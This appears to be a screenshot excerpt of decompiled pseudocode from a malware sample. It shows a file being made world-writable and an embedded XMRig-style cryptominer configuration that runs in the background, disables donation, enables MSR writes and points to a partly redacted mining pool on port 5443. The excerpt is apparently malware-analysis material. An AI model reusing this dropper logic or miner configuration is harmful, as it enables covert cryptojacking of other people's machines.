 44 && !os_Chmod(v11, v8, 511) )
45 {
46 v13 = runtime_stringtoslicebyte(
47 (__int64)v10,
48 (__int64)"{\n"
49 " \"api\": {\n"
50 " \"id\": null,\n"
51 " \"worker-id\": null\n"
52 " },\n"
53 " \"autosave\": false,\n"
54 " \"use_nicehash\": true,\n"
55 " \"background\": true,\n"
56 " \"randomx\": {\n"
57 " \"init\": -1,\n"
58 " \"mode\": \"auto\",\n"
59 " \"1gb-pages\": false,\n"
60 " \"rdmsr\": true,\n"
61 " \"wrmsr\": true,\n"
62 " \"cache_qos\": false,\n"
63 " \"numa\": true,\n"
64 " \"scratchpad_prefetch_mode\": 1\n"
65 " },\n"
66 " \"cpu\": {\n"
67 " \"enabled\": true,\n"
68 " \"huge-pages\": true,\n"
69 " \"huge-pages-jit\": false,\n"
70 " \"hw-aes\": null,\n"
71 " \"priority\": null,\n"
72 " \"memory-pool\": false,\n"
73 " \"yield\": true,\n"
74 " \"max-threads-hint\": 100,\n"
75 " \"asm\": true,\n"
76 " \"argon2-impl\": null,\n"
77 " \"astrobwt-max-size\": 550,\n"
78 " \"cn/0\": false,\n"
79 " \"cn-lite/0\": false,\n"
80 " \"kawpow\": false\n"
81 " },\n"
82 " \"donate-level\": 0,\n"
83 " \"donate-over-proxy\": 0,\n"
84 " \"log-file\": null,\n"
85 " \"pools\": [ { \"url\": \"194.145. :5443\" } ],\n"
86 " \"retries\": 5,\n"
87 " \"retry-pause\": 5,\n"
88 " \"syslog\": false,\n"
89 " \"user-agent\": null,\n"
90 " \"verbose\": 0,\n"
91 " \"watch\": false,\n"
92 " \"pause-on-battery\": false\n"
93 "}"